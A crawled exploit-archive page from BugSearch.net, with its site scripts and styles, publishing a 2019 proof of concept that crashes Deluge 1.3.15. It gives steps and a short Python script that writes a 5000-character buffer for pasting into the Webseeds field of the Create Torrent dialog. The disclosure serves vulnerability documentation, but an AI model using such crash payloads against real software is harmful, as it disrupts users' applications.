

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugsearch.net/en/20676/deluge-1315-webseeds-denial-of-service-poc.html
body_size: 3681
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta content="text/html;charset=utf-8" http-equiv="Content-Type"/>
	<meta name="title" content="Deluge 1.3.15 - 'Webseeds' Denial of Service (PoC) -  - BugSearch.net" />
	<meta name="keywords" content="Deluge,1.3.15,-,'Webseeds',Denial,of,Service,(PoC), bug, search, system flaws, system bugs, bug, exploit, joomla, phpbb, wordpress, security" />
	<meta name="description" content="BugSearch - Deluge 1.3.15 - 'Webseeds' Denial of Service (PoC)" />
	<meta name="copyright" content="&copy; 2026 BugSearch.net" />
	<meta name="author" content="&copy; 2026 BugSearch.net" />
	<meta name="revisit-after" content="2days" />
	<meta name="robots" content="index, follow" />
	<meta name="verify-v1" content="9S+WIXGcEB7uc+8K+wpLjLFg/YAxAuDsEMxSdEXoUfg=" />
	<meta name="msvalidate.01" content="9FF79AB20F4E4EB2B8FAFF06346A0FBE" />
	<meta name="y_key" content="a38e2f1f37816381" />
	<title>Deluge 1.3.15 - 'Webseeds' Denial of Service (PoC) - BugSearch.net</title>
	<link type="text/css" rel="stylesheet" href="/style.css" media="screen"></link>
	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://feedproxy.google.com/bugsearch-security-rss" />
	<base href="https://bugsearch.net" />
	<script type="text/javascript">
	<!-- //
	function doSearch(o,evt){
		e = window.event || evt;
		if(e.keyCode=="13"){
			document.location.replace('/en/search/'+encodeURIComponent(o.value));
		}
		return false;
	}
	-->
	</script>
	<!--[if IE]>
	<style type="text/css">
	img { behavior: url(iepngfix.htc) }
	</style>
	<![endif]-->
	<script type="text/javascript" src="/js/common.js"></script><script type="text/javascript" src="/js/ajax.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6790029224260330",
    enable_page_level_ads: true
  });
</script>
</head>
<body>
<div id="head">
	<div id="bgHead">
		<div id="bgCenter">&nbsp;</div>
		<div id="leftCorner"><img src="/en/images/left-corner.png" alt="top-bar-left-corner" width="15" height="86" /></div>
		<div id="rightCorner"><img src="/en/images/right-corner.png" alt="top-bar-right-corner" width="15" height="86" /></div>
	</div>
	<div id="logo">
		<a href="https://bugsearch.net/en/" title="Hompage"><img src="/en/images/logo.png" alt="bug-search-logo" /></a>
				<div id="languages">
			<a href="/it/20676/deluge-1315-webseeds-denial-of-service-poc.html"><img src="/en/images/it.gif" width="21" height="13" alt="Guarda il sito in Italiano" /></a>&nbsp;
			<a href="/en/20676/deluge-1315-webseeds-denial-of-service-poc.html"><img src="/en/images/en.gif" width="21" height="13" alt="Switch to English" /></a>&nbsp;
		</div>
	</div>
		<div id="login-form"><span style="font-size: 1.2em; font-weight: bold;">Login</span>
		<form name="login" action="/en/login.php" method="post" enctype="multipart/form-data" style="margin: 0px;">
		Username:<br />
		<input type="text" name="login" class="loginTxt" /><br />
		Password:<br />
		<input type="password" name="pass" class="loginTxt" /><br />
		<input type="submit" value="Login" />
		</form>
		<span id="register"><a href="/en/register.php">Register</a></span>
		<span id="why"><a href="/en/why.php">Why Register?</a></span>
	</div>
		<div id="droidbug"><a href="https://market.android.com/details?id=com.bugsearch.rss" title="Try our Android App!" target="_blank"><img src="/en/images/droidbug.png" width="100" height="100" alt="Try our Android App!" /></a></div>
	<div id="twit"><a href="https://www.twitter.com/bugsearch/" target="_blank"><img src="/en/images/twitter_icon.png" width="100" height="75" /></a></div>
</div>
<div id="search-bar">
<form action="/en/search/" method="get" enctype="multipart/form-data" onsubmit="return false; return doSearch(this);">
<input type="text" class="loginTxt" name="search" onkeypress="doSearch(this,event);" />&nbsp;
<input type="button" value="search" onclick="document.location.replace('/en/search/'+this.form.search.value);" />
</form>
<div id="social">
	<a href="https://feedproxy.google.com/bugsearch-security-rss" target="_blank"><img src="/en/images/icone/feeds.png" width="24" height="24" title="Submit RSS" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/feeds_on.png';" alt="" /></a>
	<a href="http://www.addthis.com/bookmark.php?v10&amp;pub=BugSearch&amp;url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;title=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20" target="_blank"><img src="/en/images/icone/addthis.png" width="24" height="24" title="AddThis - Bookmarks and Share" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/addthis_on.png';" alt="addthis" /></a>
	<a href="http://del.icio.us/post?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;title=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20" target="_blank"><img src="/en/images/icone/delicious.png" width="24" height="24" title="Add to Del.icio.us" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/delicious_on.png';" alt="" /></a>
	<a href="http://digg.com/submit?phase=2&amp;url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;title=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20" target="_blank"><img src="/en/images/icone/digg.png" width="24" height="24" title="Digg It" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/digg_on.png';" alt="" /></a>
	<a href="http://blogmarks.net/my/new.php?mini=1&amp;truc=3&amp;title=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20&amp;url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;summary=&amp;via=" target="_blank"><img src="/en/images/icone/blogmarks.png" width="24" height="24" title="Add to Blogmarks" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/blogmarks_on.png';" alt="" /></a>
	<a href="http://www.furl.net/storeIt.jsp?t=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20&amp;u=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;r=&amp;c=" target="_blank"><img src="/en/images/icone/furl.png" width="24" height="24" title="Add to Furl" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/furl_on.png';" alt="" /></a>
	<a href="http://ma.gnolia.com/bookmarklet/add?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;title=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20" target="_blank"><img src="/en/images/icone/magnolia.png" width="24" height="24" title="Add to Magnolia" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/magnolia_on.png';" alt="" /></a>
	<a href="http://reddit.com/submit?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;title=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20" target="_blank"><img src="/en/images/icone/reddit.png" width="24" height="24" title="Add to Reddit" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/reddit_on.png';" alt="" /></a>
	<a href="http://technorati.com/cosmos/search.html?url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html" target="_blank"><img src="/en/images/icone/technorati.png" width="24" height="24" title="Add to Technorati" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/technorati_on.png';" alt="" /></a>
	<a href="http://www.blinklist.com/index.php?Action=Blink/addblink.php&amp;Description=&amp;Url=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&amp;Title=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20%28PoC%29%20-%20&amp;Tag=" target="_blank" title="Blink It"><img src="/en/images/icone/blinklist.png" width="24" height="24" onmouseout="this.src = source; source='';" onmouseover="source = this.src; this.src = '/en/images/icone/blinklist_on.png';" alt="" /></a>
</div>
</div><br /><div id="top-ads"><script type="text/javascript"><!--
google_ad_client = "pub-6790029224260330";
/* BugSearch Top */
google_ad_slot = "8137768735";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div><div id="left-ads">
	<script type="text/javascript"><!--
	google_ad_client = "pub-6790029224260330";
	/* BugSearch Left */
	google_ad_slot = "1194922335";
	google_ad_width = 160;
	google_ad_height = 600;
	//-->
	</script>
	<script type="text/javascript"
	src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
	</script>
</div><div id="content">
            <div id="expl-list">
				<div id="exploit">
                    <h1 id="title">Deluge 1.3.15 - 'Webseeds' Denial of Service (PoC)</h1> <em>2019-05-21 18:05:15</em>                    <br /><br />#Exploit Title: Deluge 1.3.15 - 'Webseeds' Denial of Service (PoC)<br />
#Discovery by: Victor Mondrag&oacute;n<br />
#Discovery Date: 2019-05-20<br />
#Vendor Homepage: https://dev.deluge-torrent.org/<br />
#Software Link: http://download.deluge-torrent.org/windows/deluge-1.3.15-win32-py2.7.exe<br />
#Tested Version: 1.3.15<br />
#Tested on: Windows 7 Service Pack 1 x64<br />
<br />
#Steps to produce the crash:<br />
#1.- Run python code: deluge_web.py<br />
#2.- Open deluge_web.txt and copy content to clipboard<br />
#3.- Open deluge.exe<br />
#4.- Select &quot;File&quot; &gt; &quot;Create Torrent&quot; <br />
#5.- In &quot;Webseeds&quot; field paste Clipboard<br />
#6.- Crashed<br />
<br />
cod = &quot;\x41&quot; * 5000<br />
<br />
f = open('deluge_web.txt', 'w')<br />
f.write(cod)<br />
f.close()                </div>
                <div id="fix">
                                <h3 style="border-top: 1px solid #000000; margin-top:18px; padding-top:16px;">Fixes</h3>
                No fixes<br /><br />
                In order to submit a new fix you need to be registered.                </div>
            </div>
            </div>
<div id="bottom-ads">
	<script type="text/javascript"><!--
	google_ad_client = "pub-6790029224260330";
	/* BugSearch Bottom */
	google_ad_slot = "4977638227";
	google_ad_width = 728;
	google_ad_height = 90;
	//-->
	</script>
	<script type="text/javascript"
	src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
	</script>
</div><div id="footer">
	Copyright 2026 - BugSearch<br />
	<a href="#">About Us</a> -
	<a href="https://bugsearch.net/send-a-friend.php">Tell a Friend</a> -
	<a href="https://bugsearch.net/feedback.php">Send Feedback</a> -
	<a href="https://feedproxy.google.com/bugsearch-security-rss">RSS</a> - 	<a href="https://bugsearch.net/sitemap.php">Sitemap</a> -
	<a href="https://www.google.com/privacy_cookies.html" target="_blank">Privacy</a>
</div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1643469-6', '');
ga('send', 'pageview');
ga('set', 'anonymizeIp', true);
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<div id="cookie" style="text-align: center; display: none; background-color: #343434; opacity: 0.8; filter: alpha(opacity=90); color:#fff; position:fixed; bottom:0px; width:100%;">This site use technical and third-party cookies that may be used fro profiling purposes. Continuing navigation you accept the use of cookies, you can disable cookies following the instructions contained in the <a href="https://www.google.com/privacy_cookies.html" style="color:#fff; text-decoration: underline;" class="privacy">Privacy Policy</a>. <button type="button" id="cookieok" style="background-color:#fff; color: #000; width:initial; font-size: 1em; padding: 2px; margin:6px 2px; margin-left: 30px;">OK</button></div>
<script type="text/javascript">
$('#cookie').fadeIn('fast');
$('#cookieok').click(function(){ jQuery('#cookie').fadeOut('fast'); });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"931b00991758442db0101453f2be9fd6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-3kJ1b58QkeF1biCP9ZFQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770082489849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bugsearch.net/style.css
body_size: 1126
content:
body { margin: 0px; padding: 0px; background-color: #ffffff; font-family: Helvetica,Verdana; }
img { border: 0px; }
a:link, a:visited { color: #000000; }
a:hover, a:active { color: #19b100; }
hr { height: 1px; color: #000000; padding: 0px 0px; }

#head { width: 100%; height: 216px; text-align: center; position:relative; margin-top: 20px; }
#leftCorner { position: absolute; left: 0px; }
#rightCorner { position: absolute; right: 0px; }
#bgHead { position: absolute; left: 0px; margin-top: 50px; width: 100%; }
#bgCenter { position: absolute;  width: 100%; left: 0px; background: #19b100; /* background: url(./images/bg-head.png) repeat-x; */ height: 86px; }
#logo { position: absolute; left: 15%; }
#content { padding-top: 20px; padding-bottom: 20px; margin-top: 10px; float: left; position: relative; width: 70%; }
#left-ads { margin-left: 10px; margin-top: 10px; width: 180px; float: left; position: relative; height: 600px; }
#top-ads { width: 100%; text-align: center; }
#bottom-ads { width: 100%; text-align: center; clear: both; }
#content table th { text-align: left; }
#exploit { border-top: 1px solid #000000; margin-top: 8px; padding-top: 10px; }
#expl-list { font-family: monospace; font-size: 14px; }
#expl-list table { width: 100%; }
#expl-list a:link, #expl-list a:visited { color: #000000; }
#expl-list a:hover, #expl-list a:active { color: #19b100; font-weight: bold; }
#tag-list table { border-collapse: collapse; width: 90%; }
#tag-list table td { padding: 3px; border: 1px solid #b5b5b5; }
#tag-list img {  }
#login-form { text-align: left; font-weight: bold; color: #ffffff; padding: 10px; font-family: Helvetica,Verdana; position: absolute; top: 4px; right: 20%; width: 225px; height: 188px; background-image: url(./images/login-bg.png); }
#register { position: absolute; bottom: 10px; left: 10px; font-weight: bold; font-size: 0.8em; }
#register a:link, #register a:visited { color: #ffffff; text-decoration: none; }
#register a:hover, #register a:active { color: #ffffff; text-decoration: underline; }
#why { position: absolute; bottom: 10px; right: 10px; font-weight: bold; font-size: 0.8em; }
#why a:link, #why a:visited { color: #ffffff; text-decoration: none; }
#why a:hover, #why a:active { color: #ffffff; text-decoration: underline; }
#title { font-size: 1.3em; font-weight: bold; }
#footer { text-align: center; background-color: #000000;  padding-top: 5px; margin: 20px 0px; color: #ffffff; font-size: 0.8em; font-weight: bold; }
#footer a:link, #footer a:visited { color: #ffffff; text-decoration: none; }
#footer a:hover, #footer a:active { color: #ffffff; text-decoration: underline; }
#pagination { text-align: center; width: 100%; }
#pagination a:link, #pagination a:visited { color: #000000; padding: 2px; text-decoration: none; border: 2px solid #19b100; }
#pagination a:hover, #pagination a:active { color: #000000; padding: 2px; text-decoration: none; }
#msg { border: 1px solid #ff2323; background-color: #ffaaaa; text-align: center; margin-bottom: 10px; font-weight: bold; }
#languages { padding-left: 30px; display: inline; }

#menu ul {
width:200px;
list-style:none; /* elimino i punti elenco */
margin:0; padding:0; /* elimino i rientri delle liste */
}
#menu ul li a {
display:block; /* il link occupa tutto lo spazio orizzontale */
text-decoration:none; /* elimino la sottolineatura, che si tratta di un link si capisce dalla struttura */
padding: 0 8px; /* lascia spazio far il bordo del menu e il testo del link */
height:1.2em; line-height:1.2em; /* altezza del link: height e line-height devono avere il medesimo valore */
}
#menu ul li { display:inline; } /*elimina lo spazio fra gli elementi della lista introdotto da Opera*/
#menu ul li a:link, #menu ul li a:visited {
	color:#fff;
	font-weight: bold;
} /* colori per il link */
#menu ul li a:hover, #menu ul li a:active {
	color: #fff;
	font-weight: bolder;
	text-decoration: underline;
} /* colori per l'effetto roll-over */

#menu ul li a.selected:link, #menu ul li a.selected:visited {
background:#0a8ad3;
	color: #ebffff;
	font-weight: bold; text-decoration: underline;
}

#search-bar { background-color: #000000; height: 33px; padding-left: 15%; margin: 0px; position: relative; }
#social { position: absolute; right: 25px; top: 5px; }
#post-fix { padding-top: 10px; }

.author { font-size:0.9em; display: block; text-align: right; }
.title { font-size: 1.3em; font-weight: bold; }
.subtit { font-size: 1.1em; font-weight: bold; }
.account-data { border: 1px solid #19B100; background-color: #d6fbd0; padding: 10px;  }
.account-data table th { font-weight: normal; }
.loginTxt { background: url(./images/input.png); width:210px; height:19px; border: none; padding: 4px 2px; margin: 3px auto; }

.tabs { padding:6px; padding-bottom: 8px; margin-bottom: 10px; border: 1px solid; border-color:#000000 #000000 #000000; color:#001122; background:#F6F6F6 none repeat scroll 0 0; }
a.enabled { background:#FFFFFF none repeat scroll 0 0; border-bottom: 1px solid #ffffff; }
#twit { position:absolute; right:40px; top: 120px; z-index:20; }
#droidbug { position:absolute; right:40px; top: 10px; z-index:20; }


--- FILE ---
content_type: application/javascript
request_url: https://bugsearch.net/js/common.js
body_size: 1037
content:
var dom = {
	document	: document,
	functions	: new Array(),
	loaded 		: false,
	loadTimer	: ''
}

dom.onload = function(){
	this.loadTimer = '';
	if(this.document.body!=null){
		this.loaded = true;
		for(_i=0;_i<this.functions.length;_i++){
			eval(this.functions[_i]);
		}
	} else { if(this.loadTimer==''){ this.loadTimer = setTimeout("dom.onload()",300); } }
}

dom.addOnload = function(callback){
	dom.functions[dom.functions.length] = callback;
}

dom.onload();

function createElement(elmName){
	if(arguments.length==1){
		return document.createElement(elmName);
	} else {
		if(document.all==undefined){
			ret = document.createElement(elmName);
			for(i=1;i<arguments.length;i++){
				eval("ret.setAttribute('"+arguments[i]+"','"+arguments[++i]+"')");
			}
		} else {
			props = "";
			for(i=1;i<arguments.length;i++){
				props += ' '+arguments[i]+'="'+arguments[++i]+'"';
			}
			eval("ret = document.createElement('<'+elmName+props+'>')");
		}
		return ret;
	}
}

function destroyElement(elmName){
	if(getElement(elmName)){
		document.body.removeChild(getElement(elmName));
	}
}

function getElement(elm){
	try {
		return document.getElementById(elm);
	} catch(e){
		try {
			return document.all(elm);
		} catch(e){ return false; }
	}
}

function setStyle(obj,property,value){
	if(obj!=null){
		try{
			eval('obj.style.'+property+' = "'+value+'"');
		} catch (e){
			eval('obj.'+property+' = "'+value+'"');
		}
	}
}

function getStyle(obj,property){
	if(obj!=null){
		try{ eval('ret = obj.style.'+property+';'); }
		catch (e){ eval('ret = obj.'+property+';'); }
		return ret;
	}
	return null;
}

function scrollTop(){
	if (document.documentElement && document.documentElement.scrollTop)
		theTop = document.documentElement.scrollTop;
	else if (document.body)
		theTop = document.body.scrollTop;
	return theTop;
}

function scrollLeft(){
	if (document.documentElement && document.documentElement.scrollLeft)
		theTop = document.documentElement.scrollLeft;
	else if (document.body)
		theTop = document.body.scrollLeft;
	return theTop;
}

function setAttribute(obj,attr,value){
	if(typeof eval("obj."+attr)!="undefined") {
		eval("obj."+attr+" = function(){ "+value+" }");
	} else if(obj.setAttribute){
		obj.setAttribute(attr,value);
	}
}

function checkFCK(item){
	if(typeof(FCKeditorAPI)!="undefined"){
		return ((FCKeditorAPI.GetInstance(item).GetXHTML() != '' && FCKeditorAPI.GetInstance(item).GetXHTML() != '<br>'))?1:0;
	} else {
		return ((document.forms['main'].elements[item].value != '' && document.forms['main'].elements[item].value != '<br>'))?1:0;
	}
}

function fetchFCK(item){
	return escape(((typeof(FCKeditorAPI)!="undefined")?FCKeditorAPI.GetInstance(item).GetXHTML():document.forms['main'].elements[item].value));
}

var Table = {
};

Table.create = function(){
	table = createElement("table");
}
Table.addThead = function(){
	thead = createElement("thead");
	table.appendChild(thead);
}
Table.addTbody = function(){
	tbody = createElement("tbody");
	table.appendChild(tbody);
}
Table.addTfoot = function(){
	tfoot = createElement("tfoot");
	table.appendChild(tfoot);
}
Table.addTr = function(dest){
	tr = createElement("tr");
	eval("dest.appendChild(tr)");
	return tr;
}
Table.addTd = function(dest){
	td = createElement("td");
	eval("dest.appendChild(td)");
	return td;
}
Table.display = function(dest){
	eval("dest.appendChild(table)");
}
Table.object = function(){
	return table;
}

function offsetX(event){
	if(event.offsetX){
		return event.offsetX;
	} else if(event.layerX){
		return event.layerX;
	} else {
		return false;
	}
}

function offsetY(event){
	if(event.offsetY){
		return event.offsetY;
	} else if(event.layerY){
		return event.layerY;
	} else {
		return false;
	}
}

var tinyId;
tinyId = new Array();
function initEditor(id) {
	tinyMCE.execCommand('mceAddControl', false, id);
	tinyId[tinyId.length] = id;
}

function toggle(act){
	id = 'testo';
	if(act==false){
		alert("remove");
		tinyMCE.execCommand('mceRemoveControl', false, id);
	} else {
		alert("add");
		tinyMCE.execCommand('mceAddControl', false, id);
	}
}

function doLogout(){
	ajax.load('utenti.php','logout&sezione=main');
}

Array.in_array = function(arr,key){
	for(i=0;i<arr.length;i++){
		if(arr[i]==key){ return i; }
	}
	return -1;
}

function in_array(arr,key){
	for(i=0;i<arr.length;i++){
		if(arr[i]==key){ return i; }
	}
	return -1;
}

/* --------------------------------------------------------------------------------------- */

function est(str){
	str = str.substr(str.lastIndexOf(".")+1,str.length);
	return (str=='gif' || str=="jpg" || str=="png" || str=='jpeg')?true:false;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=359744813&t=pageview&_s=1&dl=https%3A%2F%2Fbugsearch.net%2Fen%2F20676%2Fdeluge-1315-webseeds-denial-of-service-poc.html&ul=en-us%40posix&dt=Deluge%201.3.15%20-%20%27Webseeds%27%20Denial%20of%20Service%20(PoC)%20-%20BugSearch.net&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1775125497&gjid=1550893121&cid=197977720.1770082488&tid=UA-1643469-6&_gid=135792883.1770082488&_r=1&_slc=1&z=1302697304
body_size: -450
content:
2,cG-JM5FEE9XZ4

--- FILE ---
content_type: application/javascript
request_url: https://bugsearch.net/js/ajax.js
body_size: 952
content:
var ajax = {
	loaded		: false,
	xml			: false,
	IFrameObj	: false,
	metodo		: "post",
	uri			: "",
	pureAjax	: true,
	upload		: false,
	path		: '',
	_preCall	: '',
	_preParse	: '',
	_postCall	: '',
	queue		: new Array(),
	call		: false,
	timer 		: 0,
	postQueue	: '',
	timer		: 500,
	_queueTimerId: ''
};

ajax._ieFix = function(){
	if(typeof ActiveXObject!='undefined'){
		var msxmlhttp = new Array(
					'Msxml2.XMLHTTP.5.0',
					'Msxml2.XMLHTTP.4.0',
					'Msxml2.XMLHTTP.3.0',
					'Msxml2.XMLHTTP',
					'Microsoft.XMLHTTP'
					);
	
		for (idx in msxmlhttp) {
			try {
				this.xml = new ActiveXObject(msxmlhttp[idx]);
				break;
			} catch (e) { }
		}
	}
}

ajax.init = function(){
	if(typeof XMLHttpRequest != "undefined"){
		this.xml = new XMLHttpRequest();
	} else {
		if(typeof ActiveXObject!='undefined'){
			var msxmlhttp = new Array(
					'Msxml2.XMLHTTP.5.0',
					'Msxml2.XMLHTTP.4.0',
					'Msxml2.XMLHTTP.3.0',
					'Msxml2.XMLHTTP',
					'Microsoft.XMLHTTP'
					);
			for (idx in msxmlhttp) {
				try {
					this.xml = new ActiveXObject(msxmlhttp[idx]);
					break;
				} catch (e) { }
			}
		}
	}
	if(!this.xml){ this.pureAjax = false; }
	var tempIFrame = createElement('IFRAME','id','ajaxFrame','name','ajaxFrame');
	setStyle(tempIFrame,'border','0px');
	setStyle(tempIFrame,'width','0px');
	setStyle(tempIFrame,'height','0px');
	setStyle(tempIFrame,'display','none');
	setStyle(tempIFrame,'visibility','hidden');

	this.IFrame = document.body.appendChild(tempIFrame);
	if (document.frames) {
		this.IFrame = document.frames['ajaxFrame'];
	}
	this.loaded = true;
}

ajax.query = function(file,uri,funzione){
	if(this.call){
		if(in_array(this.queue,'ajax.query("'+file+'","'+uri+'"'+(typeof funzione!="undefined"?',"'+funzione+'"':"")+');')==-1){
			this.queue[this.queue.length] = 'ajax.query("'+file+'","'+uri+'"'+(typeof funzione!="undefined"?',"'+funzione+'"':"")+');';
		}
		if(this._queueTimerId == ''){
			this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
		}
		return;
	}
	if(typeof funzione=='undefined'){ funzione='ajax.parse();'; } else if(funzione=='nulla'){ funzione = 'function(){}'; } else { funzione = (funzione.indexOf('();')!=-1)?funzione:funzione+"();" }
	if(this.pureAjax){
		this._ieFix();
		this.xml.onreadystatechange = function(){ eval(funzione); }
		if(this.metodo=="post"){
			this.xml.open("POST", this.path+file, true);
			this.xml.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			this.xml.send(uri);
		} else {
			this.xml.open("GET", this.path+file+"?"+uri, true);
			this.xml.send(null);
		}
	} else {
		form.submit();
	}
}

ajax.load = function(file,azione,funzione){
	if(this.loaded && dom.loaded){
		this.query(file,"azione="+azione);
	} else {
		if(this._queueTimerId == ''){
			this._queueTimerId = setTimeout('ajax.checkQueue()',this.timer);
		}
	}
}

ajax.parse = function(text){
	if(typeof text == "object"){
		msg = text;
	} else {
		if(this.xml.readyState==4 && this.xml.status=="200"){
			msg = this.xml.responseText;
			eval("msg = "+msg+";");
		}
	}
	if(typeof msg=="object"){
		switch(msg['azione']){
			case "load": //write HTML in a specific target identified by msg['target']
				if(msg['target'] != undefined && getElement(msg['target'])){
					getElement(msg['target']).innerHTML = msg['html'];
				}
			break;
			default:
			break;
		}
		msg = "";
	}
}

ajax.checkQueue = function(){
	this._queueTimerId = '';
	if(this.queue.length>0){
		if(this.call==false){
			call = this.queue.shift();
